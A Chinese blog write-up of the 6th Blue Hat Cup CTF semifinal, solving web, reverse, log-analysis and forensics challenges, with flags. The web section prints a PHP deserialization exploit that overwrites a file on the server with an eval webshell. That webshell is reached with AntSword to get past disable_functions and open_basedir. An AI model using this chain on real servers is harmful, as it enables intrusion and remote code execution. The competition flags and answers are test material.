当前位置:网站首页>第六届”蓝帽杯“全国大学生网络安全技能大赛 半决赛

第六届”蓝帽杯“全国大学生网络安全技能大赛 半决赛

2022-08-09 12:29:00 【Pysnow】

总榜38,地区第四: )

文章目录

CTF

web







easyfatfree:

www.zip 下载源码,这又是一道原题,wmctf2020 那个 rce 链子能用,但是因为 disable_fucntion 禁用得太狠了,代码执行也没什么办法,可以直接用 2020ciscn 拿到 easyunserialze 的写文件链子,(没有写文件的权限但是有覆盖文件的权限) 覆盖任意一个 php 文件,然后蚁剑连上就可以拿到 flag 了,因为蚁剑自带绕过 open_basir 的功能,给出 exp 如下https://blog.csdn.net/mochu7777777/article/details/108327699



<?php

namespace DB;

//! In-memory/flat-file DB wrapper

class Jig {

//@{ Storage formats

const

FORMAT_JSON=0,

FORMAT_Serialized=1;

//@}

protected

//! Storage location

$dir = '/var/www/html/',

//! Current storage format

$format = 'self::FORMAT_JSON',

//! Memory-held data

$data = array('lib/utf.php'=>array("a'=>'<?php eval(\$_POST['p']); ?>")),

//! lazy load/save files

$lazy = TRUE;

/** * Read data from memory/file * @return array * @param $file string **/

}

$jig = new jig();

echo urlencode(serialize($jig));

re





babynim

** 大数相除** **

除数

56006392793428440965060594343955737638876552919041519193476344215226028549209672868995436445345986471 被除数

被除数

**51748409119571493927314047697799213641286278894049840228804594223988372501782894889443165173295123444031074892600769905627166718788675801

a = 56006392793428440965060594343955737638876552919041519193476344215226028549209672868995436445345986471

b = 51748409119571493927314047697799213641286278894049840228804594223988372501782894889443165173295123444031074892600769905627166718788675801

print(b//a)

flag{923973256239481267349126498121231231}

misc











神秘的日志

日志搜索 NTLM,发现有两个

有两个时间点**

有两个时间点**

2022/4/17 11:27:06

2022/4/16 17:31:01

**在 security 日志中找到那个时间点的 NTLM,有五个,导出如下

一个一个 flag 试,发现最后一个 flag 提交正确**

一个一个 flag 试,发现最后一个 flag 提交正确**

**

flag:flag{dafd0428f634aefd1ddb26f8257c791f}

取证



手机取证_1

** iPhone 手机的 iBoot 固件版本号:(答案参考格式:iBoot-1.1.1)** **

用盘古石手机取证系统导入 iPhone 文件夹,查看设备信息,找到 iBoot 固件版本号。

** flag:iBoot-7429.62.1

flag:iBoot-7429.62.1



exe 分析_1

将程序拖进微步云沙箱,可以看到启动进程位置

C:\Program Files\Common Files\Services\WmiApSvr.exe

exe 分析_2



拖进 ida 就可以看到导入 dll

答案是:是

exe 分析_3





用 x32dbg 调试程序

查看进程的详细信息就可以找到程序名

exe 分析_4

在微步云沙箱搜索文件的哈希值即文件名

挖矿程序

exe 分析_5



在虚拟机运行起来,通过 wireshark 看到一个 ip,查询位置

韩国

